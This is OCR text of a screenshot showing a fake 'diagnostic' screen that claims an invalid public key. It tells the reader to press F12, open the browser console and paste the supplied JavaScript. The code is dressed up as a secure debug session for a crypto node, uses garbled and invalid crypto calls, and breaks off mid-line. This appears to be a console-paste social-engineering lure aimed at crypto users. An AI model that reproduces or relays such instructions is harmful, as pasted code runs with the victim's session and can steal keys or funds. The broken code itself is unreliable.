
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid public key
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 0smucv076u5e

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid public key 
(Hash: 0xfdbfef06)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gen
erateKey({name:"AES-CBC",hash:"SHA-512"},t
rue,["sign"]);

  const _sig = await crypto.subtle.deriveK
ey({name:"AES-GCM",salt:new Uint8Array(2
9)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat